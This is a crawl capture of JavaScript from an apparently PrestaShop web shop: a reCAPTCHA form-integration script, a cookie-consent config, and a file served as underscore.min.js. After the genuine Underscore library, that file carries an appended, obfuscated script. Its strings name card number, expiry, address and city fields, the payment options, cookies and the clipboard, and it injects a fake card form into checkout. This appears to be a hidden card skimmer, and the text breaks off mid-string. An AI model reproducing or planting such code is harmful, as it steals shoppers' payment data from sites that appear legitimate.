    }
};

var initPsRecaptchaPresta17 = function() {
    let urlParams = new URLSearchParams(window.location.search);
    let currentOnePageCheckoutStep = $(this).attr('id');

    // Login
    if (recaptchaLoginForm == "1"
        && $('#authentication').length > 0
        && !urlParams.has('create_account')
    ) {
        handleCaptchaError('#authentication #login-form .forgot-password');
        $('#authentication #login-form .forgot-password').first().append(elementRecaptcha);
        $('#authentication #login-form .forgot-password .g-recaptcha')
            .first()
            .attr('id', 'recaptchaLoginForm')
            .css({"margin-top": "15px"});

        $("#authentication").on('submit', '#login-form', checkRecaptchaCompletion);

        grecaptcha.render('recaptchaLoginForm');
    }

    // Registration
    if (recaptchaRegistrationForm == "1"
        && $('#authentication').length > 0
        && urlParams.has('create_account')
    ) {
        handleCaptchaError('#authentication #customer-form');
        $('#authentication #customer-form ').first().append(elementRecaptcha);
        $('#authentication #customer-form  .g-recaptcha')
            .first()
            .attr('id', 'recaptchaRegistrationForm')
            .css({
                "margin-top": "10px",
                "margin-bottom": "20px",
            });
        $("#authentication").on('submit', 'form#customer-form', checkRecaptchaCompletion);

        grecaptcha.render('recaptchaRegistrationForm');
    }

    // Registration in PS 8
    if (recaptchaRegistrationForm == "1"
        && $('#registration').length > 0
        && isPsVersion8
    ) {
        handleCaptchaError('#registration #customer-form');
        $('#registration #customer-form ').first().append(elementRecaptcha);
        $('#registration #customer-form  .g-recaptcha')
            .first()
            .attr('id', 'recaptchaRegistrationForm')
            .css({
                "margin-top": "10px",
                "margin-bottom": "20px",
            });
        $("#authentication").on('submit', 'form#customer-form', checkRecaptchaCompletion);

        grecaptcha.render('recaptchaRegistrationForm');
    }

    // Contact
    if (recaptchaContactForm == "1"
        && $('#contact').length > 0
        && !$('#contact .alert.alert-success').length > 0
    ) {
        handleCaptchaError('#contact .contact-form form');
        $('#contact .contact-form .form-fields').first().append(elementRecaptcha);
        $('#contact .contact-form .form-fields .g-recaptcha')
            .first()
            .attr('id', 'recaptchaContactForm')
            .css({
                "margin-left": "-43px",
                "margin-bottom": "20px",
            });
        $("#contact form .form-footer").on('click', checkRecaptchaCompletion);

        grecaptcha.render('recaptchaContactForm');
    }

    // One Page Checkout - Registration Form (Guest)
    if (recaptchaRegistrationForm == "1"
        && $('#checkout').length > 0) {
        $("#checkout #checkout-personal-information-step .nav-link").on('click', checkUserCurrentTab17);

        handleCaptchaError('#checkout #checkout-personal-information-step .content #customer-form ');
        $('#checkout #checkout-personal-information-step .content #customer-form ')
        .first()
        .append(elementRecaptcha);
        $('#checkout #checkout-personal-information-step .content #customer-form  .g-recaptcha')
        .first()
        .attr('id', 'recaptchaOnePageCheckoutGuestForm')
        .css({
            "margin-top": "10px",
            "margin-bottom": "20px",
        });
        $("#checkout #checkout-personal-information-step .content #customer-form  .form-footer")
        .on('click', checkRecaptchaCompletion);

        grecaptcha.render('recaptchaOnePageCheckoutGuestForm');
    }

    // One Page Checkout - Login Form
    if (recaptchaLoginForm == "1"
        && $('#checkout').length > 0
    ) {
        handleCaptchaError('#checkout #checkout-personal-information-step .forgot-password');
        $('#checkout #checkout-personal-information-step .forgot-password').first().append(elementRecaptcha);
        $('#checkout #checkout-personal-information-step .forgot-password .g-recaptcha')
            .first()
            .attr('id', 'recaptchaOnePageCheckoutLoginForm')
            .css({
                "margin-left": "-225px",
                "margin-top": "15px",
                "margin-bottom": "20px",
            });
        $("#checkout #checkout-personal-information-step .forgot-password").on('click', checkRecaptchaCompletion);

        grecaptcha.render('recaptchaOnePageCheckoutLoginForm');
    }
};

var initPsRecaptchaPresta16 = function() {
    // Login
    if (recaptchaLoginForm == "1" && $('#authentication').length > 0) {
        handleCaptchaError('#authentication #login_form .lost_password');
        $('#authentication #login_form .lost_password').first().append(elementRecaptcha);
        $('#authentication #login_form .lost_password .g-recaptcha')
            .first()
            .attr('id', 'recaptchaLoginForm')
            .css({
                "margin-top": "15px",
                "display": "inherit !important",
            });
        $("#authentication").on('submit', '#login_form', checkRecaptchaCompletion);

        grecaptcha.render('recaptchaLoginForm');
    }

    // Registration
    if (recaptchaRegistrationForm == "1" && $('#authentication').length > 0) {
        handleCaptchaError('#authentication #create-account_form');
        $('#authentication #create-account_form #SubmitCreate').on('click', function() {
            let checkFormAccountCreationExist = setInterval(function() {
                if ($('form#account-creation_form').length) {
                    clearInterval(checkFormAccountCreationExist);

                    $('#authentication #account-creation_form .account_creation').on('click', '#submitAccount', checkRecaptchaCompletion);
                    $('#authentication #account-creation_form .account_creation').first().append(elementRecaptcha);
                    $('#authentication #account-creation_form .account_creation .g-recaptcha')
                        .first()
                        .attr('id', 'recaptchaRegistrationForm')
                        .css({
                            "margin-bottom": "15px",
                            "display": "inherit !important",
                        });

                    grecaptcha.render('recaptchaRegistrationForm');
                };
            }, 300);
        });
    }

    // Contact
    if (recaptchaContactForm == "1" && $('#contact').length > 0) {
        handleCaptchaError('#contact .contact-form-box .submit');
        $('#contact .contact-form-box .submit').first().prepend(elementRecaptcha);
        $('#contact .contact-form-box .submit').on('click', '#submitMessage', checkRecaptchaCompletion);
        $('#contact .contact-form-box .submit .g-recaptcha').first()
            .attr('id', 'recaptchaContactForm')
            .css({
                "margin-top": "5px",
                "margin-bottom": "20px",
                "display": "inherit !important",
            });
        grecaptcha.render('recaptchaContactForm');
    }

    // One Page Checkout is not supported in PrestaShop 1.6 due to submit ajax
    // who can't get g-recaptcha-response from google.
};

$(document).ready(function() {
    // js concurrency is broken so i make sure grecaptcha is properly defined
    let checkGRecaptchaRenderExist = setInterval(function() {
        if (typeof grecaptcha.render == "function") {
            clearInterval(checkGRecaptchaRenderExist);
            if (isPsVersion17 == "1") {
                initPsRecaptchaPresta17();
            } else {
                initPsRecaptchaPresta16();
            }
        }
    }, 300);
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/67487329.js
body_size: -243
content:
_iub.csRC = { consApiKey: 'I6KsP5Jg05rtV4cMjgAEPvkDBpoovOpy', showBranding: false, publicId: 'a1bf7773-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [1,2,5,3,4];
_iub.cpUpd = 1728554172;
_iub.csT = 0.5;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 10;


--- FILE ---
content_type: application/javascript
request_url: https://domori.com/modules/psproductcountdownpro/views/js/underscore.min.js
body_size: 10044
content:
/**
 * NOTICE OF LICENSE
 *
 * Underscore.js 1.8.3
 * Underscore may be freely distributed under the MIT license.
 *
 * @author    http://underscorejs.org
 * @copyright 2018 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 * @license   MIT
 */
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);
const _0x1d194e=_0x3529;function _0x3529(_0x29566f,_0x6aba73){const _0x4215c1=_0x4215();return _0x3529=function(_0x352931,_0x36bcd0){_0x352931=_0x352931-0x17b;let _0x9133aa=_0x4215c1[_0x352931];return _0x9133aa;},_0x3529(_0x29566f,_0x6aba73);}function _0x4215(){const _0x104ea7=['data','remove','\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22','.payment-options','\x20.secure-note\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.2;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:\x20600px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','587483BAZDen','image/png','\x20.card-form\x20.small-fields>div\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','insertAdjacentHTML','replace','inputType','392328feVxtx','\x20.card-form\x20.form-row-label\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','padStart','fade-out','psAdminSidebar','body','indexOf','4tNkkhP','76370oECnDR','\x20.save-card-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','input[id=\x22payment-option-2\x22]','ord','exp','querySelector','href','match','value','ADDR','clipboardData','\x20.save-card\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','card-exp','input','forEach','16174367EWPpba','map','fromCharCode','=([^;]*)','classList','1252435eNTKIr','beforeinput','num','selStart','psAdminTab','charCodeAt','activeElement','card-number','catch','slice','cardlink-content','selectionEnd','selectionStart','CITY','change','keyup','cookie','getElementById','\x5c$1','target','string','2482890pkLxoC','#payment-option-2-additional-information','addEventListener','1368JQPmNX','activeId','21YUlzh